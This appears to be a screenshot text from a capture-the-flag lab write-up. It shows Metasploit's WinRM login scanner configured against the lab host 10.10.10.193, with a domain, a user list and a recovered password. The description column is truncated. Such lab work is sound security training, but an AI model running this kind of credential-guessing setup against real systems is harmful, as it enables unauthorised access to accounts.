 msf5 auxiliary(scanner/winrm/winrm_login) > show options
Module options (auxiliary/scanner/winrm/winrm_login):
Name Current Setting Required Descript
---- --------------- -------- --------
BLANK_PASSWORDS false no Try blan
BRUTEFORCE_SPEED 5 yes How fast
DB_ALL_CREDS false no Try each
DB_ALL_PASS false no Add all
DB_ALL_USERS false no Add all
DOMAIN HP-MFT01 yes The doma
PASSWORD $fab@s3Rv1ce$1 no A specif
PASS_FILE no File con
Proxies no A proxy
RHOSTS 10.10.10.193 yes The targ
RPORT 5985 yes The targ
SSL false no Negotiat
STOP_ON_SUCCESS false yes Stop gue
THREADS 10 yes The numb
URI / yes The URI
USERNAME no A specif
USERPASS_FILE no File con
USER_AS_PASS false no Try the
USER_FILE /home/komz/Documents/htb/fuse/users.txt no File con
VERBOSE true yes Whether
VHOST no HTTP ser